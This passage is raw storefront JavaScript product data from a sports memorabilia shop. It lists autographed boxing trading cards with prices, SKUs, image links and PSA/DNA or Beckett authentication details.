2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275645","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275645/1066026/DM_7_4_25_1740__12511.1751589466.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314242"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275645/1066027/DM_7_4_25_1741__92087.1751589466.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314242"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$59.00","value":59,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275645","category":["Boxing","Boxing/Cards"]},{"id":275644,"sku":"249963","name":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314241","url":"https://www.millcreeksports.com/kid-gavilan-autographed-1991-aw-sports-card-85-psa-dna-83314241/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #85 that has been hand signed by Kid Gavilan. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275644/1066024/DM_7_4_25_1738__15649.1751589465.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314241"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275644","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275644/1066024/DM_7_4_25_1738__15649.1751589465.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314241"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275644/1066025/DM_7_4_25_1739__65335.1751589465.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314241"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$59.00","value":59,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275644","category":["Boxing","Boxing/Cards"]},{"id":275604,"sku":"249932","name":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314048","url":"https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-smudged-psa-dna-83314048/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #134 that has been hand signed by Max Schmeling. There is a smudge in the signature as shown. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275604/1065944/DM_7_4_25_1676__38469.1751589423.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314048"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275604","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275604/1065944/DM_7_4_25_1676__38469.1751589423.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314048"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275604/1065945/DM_7_4_25_1677__01171.1751589423.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314048"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$49.00","value":49,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275604","category":["Boxing","Boxing/Cards"]},{"id":275603,"sku":"249931","name":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314055","url":"https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-smudged-psa-dna-83314055/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #134 that has been hand signed by Max Schmeling. There is a smudge in the signature as shown. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275603/1065942/DM_7_4_25_1674__06428.1751589422.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314055"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275603","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275603/1065942/DM_7_4_25_1674__06428.1751589422.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314055"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275603/1065943/DM_7_4_25_1675__17631.1751589422.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314055"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$49.00","value":49,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275603","category":["Boxing","Boxing/Cards"]},{"id":275551,"sku":"249954","name":"Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314167","url":"https://www.millcreeksports.com/bert-sugar-autographed-1991-kayo-card-75-writer-psa-dna-83314167/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #75 that has been hand signed by Bert Sugar. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275551/1065838/DM_7_4_25_1720__95635.1751589364.jpg?c=2","alt":"Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314167"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275551","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275551/1065838/DM_7_4_25_1720__95635.1751589364.jpg?c=2","alt":"Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314167"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275551/1065839/DM_7_4_25_1721__76819.1751589364.jpg?c=2","alt":"Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314167"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$39.00","value":39,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275551","category":["Boxing","Boxing/Cards"]},{"id":275550,"sku":"249953","name":"Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314166","url":"https://www.millcreeksports.com/bert-sugar-autographed-1991-kayo-card-75-writer-psa-dna-83314166/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #75 that has been hand signed by Bert Sugar. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275550/1065836/DM_7_4_25_1718__44192.1751589363.jpg?c=2","alt":"Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314166"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275550","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275550/1065836/DM_7_4_25_1718__44192.1751589363.jpg?c=2","alt":"Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314166"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275550/1065837/DM_7_4_25_1719__23573.1751589363.jpg?c=2","alt":"Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314166"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$39.00","value":39,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275550","category":["Boxing","Boxing/Cards"]},{"id":275548,"sku":"249940","name":"Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314082","url":"https://www.millcreeksports.com/jeff-fenech-autographed-1991-kayo-card-176-psa-dna-83314082/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #176 that has been hand signed by Jeff Fenech. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275548/1065832/DM_7_4_25_1692__77203.1751589360.jpg?c=2","alt":"Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314082"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275548","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275548/1065832/DM_7_4_25_1692__77203.1751589360.jpg?c=2","alt":"Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314082"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275548/1065833/DM_7_4_25_1693__23929.1751589360.jpg?c=2","alt":"Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314082"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$39.00","value":39,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275548","category":["Boxing","Boxing/Cards"]},{"id":275448,"sku":"249966","name":"Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314319","url":"https://www.millcreeksports.com/gene-fullmer-autographed-1991-victoria-gallery-card-15-psa-dna-83314319/","brand":{"name":null},"availability":"","summary":"This is a 1991 Victoria Gallery Card #15 that has been hand signed by Gene Fullmer. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275448/1065632/DM_7_4_25_1744__80500.1751589235.jpg?c=2","alt":"Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314319"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275448","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275448/1065632/DM_7_4_25_1744__80500.1751589235.jpg?c=2","alt":"Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314319"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275448/1065633/DM_7_4_25_1745__50895.1751589235.jpg?c=2","alt":"Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314319"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$29.00","value":29,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275448","category":["Boxing","Boxing/Cards"]},{"id":275447,"sku":"249965","name":"Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314318","url":"https://www.millcreeksports.com/gene-fullmer-autographed-1991-victoria-gallery-card-15-psa-dna-83314318/","brand":{"name":null},"availability":"","summary":"This is a 1991 Victoria Gallery Card #15 that has been hand signed by Gene Fullmer. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275447/1065630/DM_7_4_25_1742__88626.1751589234.jpg?c=2","alt":"Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314318"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275447","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275447/1065630/DM_7_4_25_1742__88626.1751589234.jpg?c=2","alt":"Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314318"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275447/1065631/DM_7_4_25_1743__84135.1751589234.jpg?c=2","alt":"Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314318"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$29.00","value":29,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275447","category":["Boxing","Boxing/Cards"]},{"id":275397,"sku":"249939","name":"Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314074","url":"https://www.millcreeksports.com/joey-giardello-autographed-1991-kayo-card-156-psa-dna-83314074/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #156 that has been hand signed by Joey Giardello. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275397/1065530/DM_7_4_25_1690__23987.1751589180.jpg?c=2","alt":"Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314074"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275397","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275397/1065530/DM_7_4_25_1690__23987.1751589180.jpg?c=2","alt":"Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314074"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275397/1065531/DM_7_4_25_1691__40602.1751589180.jpg?c=2","alt":"Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314074"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$25.00","value":25,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275397","category":["Boxing","Boxing/Cards"]},{"id":275395,"sku":"249937","name":"Mark Breland Autographed 1991 Kayo Card #140 PSA/DNA #83314070","url":"https://www.millcreeksports.com/mark-breland-autographed-1991-kayo-card-140-psa-dna-83314070/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #140 that has been hand signed by Mark Breland. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275395/1065526/DM_7_4_25_1686__61433.1751589178.jpg?c=2","alt":"Mark Breland Autographed 1991 Kayo Card #140 PSA/DNA #83314070"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275395","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275395/1065526/DM_7_4_25_1686__61433.1751589178.jpg?c=2","alt":"Mark Breland Autographed 1991 Kayo Card #140 PSA/DNA #83314070"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275395/1065527/DM_7_4_25_1687__57923.1751589178.jpg?c=2","alt":"Mark Breland Autographed 1991 Kayo Card #140 PSA/DNA #83314070"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$25.00","value":25,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275395","category":["Boxing","Boxing/Cards"]},{"id":275348,"sku":"249935","name":"Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314062","url":"https://www.millcreeksports.com/vito-antuofermo-autographed-1991-kayo-card-124-psa-dna-83314062/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #124 that has been hand signed by Vito Antuofermo. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275348/1065432/DM_7_4_25_1682__92249.1751589125.jpg?c=2","alt":"Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314062"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275348","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275348/1065432/DM_7_4_25_1682__92249.1751589125.jpg?c=2","alt":"Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314062"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275348/1065433/DM_7_4_25_1683__88771.1751589125.jpg?c=2","alt":"Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314062"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$19.00","value":19,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275348","category":["Boxing","Boxing/Cards"]},{"id":275346,"sku":"249933","name":"Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314060","url":"https://www.millcreeksports.com/vito-antuofermo-autographed-1991-kayo-card-124-psa-dna-83314060/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #124 that has been hand signed by Vito Antuofermo. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275346/1065428/DM_7_4_25_1678__80657.1751589123.jpg?c=2","alt":"Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314060"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275346","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275346/1065428/DM_7_4_25_1678__80657.1751589123.jpg?c=2","alt":"Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314060"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275346/1065429/DM_7_4_25_1679__44548.1751589123.jpg?c=2","alt":"Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314060"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$19.00","value":19,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275346","category":["Boxing","Boxing/Cards"]},{"id":266494,"sku":"240709","name":"Col. F. Don Miller Autographed 1991 Impel U.S. Olympics Card #73 SKU #240709","url":"https://www.millcreeksports.com/col-f-don-miller-autographed-1991-impel-u-s-olympics-card-73-sku-240709/","brand":{"name":null},"availability":"","summary":"This is a 1991 Impel U.S. Olympics Card #73 that has been hand signed by Col. F. Don Miller. This item is guaranteed to pass any third party authentication company including Beckett, PSA/DNA, & JSA authentication.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/266494/1043694/DM_4_1_25_4991__81803.1743818943.jpg?c=2","alt":"Col. F. Don Miller Autographed 1991 Impel U.S. Olympics Card #73 SKU #240709"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"4th Apr 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=266494","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/266494/1043694/DM_4_1_25_4991__81803.1743818943.jpg?c=2","alt":"Col. F. Don Miller Autographed 1991 Impel U.S. Olympics Card #73 SKU #240709"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/266494/1043695/DM_4_1_25_4992__03552.1743818943.jpg?c=2","alt":"Col. F. Don Miller Autographed 1991 Impel U.S. Olympics Card #73 SKU #240709"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$49.00","value":49,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=266494","category":["Boxing","Boxing/Cards"]},{"id":266243,"sku":"240748","name":"Floyd Patterson Autographed 1983 Topps M&M's Card #32 SKU #240748","url":"https://www.millcreeksports.com/floyd-patterson-autographed-1983-topps-m-ms-card-32-sku-240748/","brand":{"name":null},"availability":"","summary":"This is a 1983 Topps M&M's Card #32 that has been hand signed by Floyd Patterson. This item is guaranteed to pass any third party authentication company including Beckett, PSA/DNA, & JSA authentication.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/266243/1043191/DM_4_1_25_5071__22010.1743818599.jpg?c=2","alt":"Floyd Patterson Autographed 1983 Topps M&M's Card #32 SKU #240748"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"4th Apr 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=266243","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/266243/1043191/DM_4_1_25_5071__22010.1743818599.jpg?c=2","alt":"Floyd Patterson Autographed 1983 Topps M&M's Card #32 SKU #240748"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/266243/1043192/DM_4_1_25_5072__45677.1743818599.jpg?c=2","alt":"Floyd Patterson Autographed 1983 Topps M&M's Card #32 SKU #240748"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$25.00","value":25,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=266243","category":["Boxing","Boxing/Cards"]},{"id":261392,"sku":"236740","name":"Arturo Gatti Autographed 1991 Kayo Rookie Card #169 PSA/DNA #65088102","url":"https://www.millcreeksports.com/arturo-gatti-autographed-1991-kayo-rookie-card-169-psa-dna-65088102/","brand":{"name":"Gatti, Arturo"},"availability":"","summary":"This is a 1991 Kayo Rookie Card #169 that has been hand signed by Arturo Gatti. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/261392/1022879/DM_12_27_24_1058__20092.1736193046.jpg?c=2","alt":"Arturo Gatti Autographed 1991 Kayo Rookie Card #169 PSA/DNA #65088102"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"6th Jan 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=261392","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/261392/1022879/DM_12_27_24_1058__20092.1736193046.jpg?c=2","alt":"Arturo Gatti Autographed 1991 Kayo Rookie Card #169 PSA/DNA #65088102"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/261392/1022880/DM_12_27_24_1059__39624.1736193046.jpg?c=2","alt":"Arturo Gatti Autographed 1991 Kayo Rookie Card #169 PSA/DNA #65088102"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$1,195.00","value":1195,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=261392","category":["Boxing","Boxing/Cards"]}] ;
          break;
        }
        case 'default': {
          productsOnPage =  [] ;
          productsOnPage = productsOnPage.concat( [] );
          break;
        }
        case 'product': {
          productsOnPage =  [] ;
          break;
        }
        case 'search': {
          productsOnPage =  [] ;
          break;
        }
        case 'brand': {
          productsOnPage =  [] ;
          break;
        }
        case 'compare': {
          productsOnPage =  [] ;
          break;
        }
        case 'wishlist': {
          productsOnPage =  [] ;
          break;
        }
        case 'account_recentitems': {
          productsOnPage =  [] ;
          break;
        }
        default: {
          productsOnPage =  [{"id":283481,"sku":"257556","name":"Muhammad Ali Autographed 1994 Collectors Edge Card Beckett BAS #19209429","url":"https://www.millcreeksports.com/muhammad-ali-autographed-1994-collectors-edge-card-beckett-bas-19209429/","brand":{"name":"Ali, Muhammad"},"availability":"","summary":"This is a 1994 Collectors Edge Card that has been hand signed by Muhammad Ali. It has been certified authentic by Beckett Authentication Services (BAS) and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/283481/1093039/OK_1_15_26_1012__20193.1768513241.jpg?c=2","alt":"Muhammad Ali Autographed 1994 Collectors Edge Card Beckett BAS #19209429"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"15th Jan 2026","add_to_wishlist_url":"/wishlist.php?action=add&product_id=283481","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/283481/1093039/OK_1_15_26_1012__20193.1768513241.jpg?c=2","alt":"Muhammad Ali Autographed 1994 Collectors Edge Card Beckett BAS #19209429"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/283481/1093040/OK_1_15_26_1013__97851.1768513241.jpg?c=2","alt":"Muhammad Ali Autographed 1994 Collectors Edge Card Beckett BAS #19209429"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$549.00","value":549,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=283481","category":["Boxing","Boxing/Cards"]},{"id":282932,"sku":"257189","name":"Arturo Gatti Autographed 1991 Kayo Rookie Card #169 Auto Grade Gem Mint 10 Beckett BAS #18174314","url":"https://www.millcreeksports.com/arturo-gatti-autographed-1991-kayo-rookie-card-169-auto-grade-gem-mint-10-beckett-bas-18174314/","brand":{"name":"Gatti, Arturo"},"availability":"","summary":"This is a 1991 Kayo Rookie Card #169 that has been hand signed by Arturo Gatti. The condition of the signature was graded a Gem Mint 10 by Beckett BAS. It has been certified authentic by Beckett Authentication Services (BAS) and comes encapsulated in...","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/282932/1091569/OK_1_12_26_1218__01135.1768249854.jpg?c=2","alt":"Arturo Gatti Autographed 1991 Kayo Rookie Card #169 Auto Grade Gem Mint 10 Beckett BAS #18174314"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"12th Jan 2026","add_to_wishlist_url":"/wishlist.php?action=add&product_id=282932","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/282932/1091569/OK_1_12_26_1218__01135.1768249854.jpg?c=2","alt":"Arturo Gatti Autographed 1991 Kayo Rookie Card #169 Auto Grade Gem Mint 10 Beckett BAS #18174314"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/282932/1091570/OK_1_12_26_1219__85309.1768249854.jpg?c=2","alt":"Arturo Gatti Autographed 1991 Kayo Rookie Card #169 Auto Grade Gem Mint 10 Beckett BAS #18174314"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$799.00","value":799,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=282932","category":["Boxing","Boxing/Cards"]},{"id":278398,"sku":"252938","name":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314056","url":"https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-smudged-psa-dna-83314056/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #134 that has been hand signed by Max Schmeling. There is a 